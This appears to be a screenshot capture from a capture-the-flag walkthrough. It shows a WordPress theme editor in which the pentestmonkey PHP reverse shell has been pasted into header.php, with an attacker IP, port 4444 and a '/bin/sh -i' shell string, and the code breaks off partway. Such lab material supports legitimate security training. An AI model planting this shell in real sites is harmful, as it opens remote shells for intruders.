 10.10.11.162/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Fifteen: Header (header.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.247.106';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)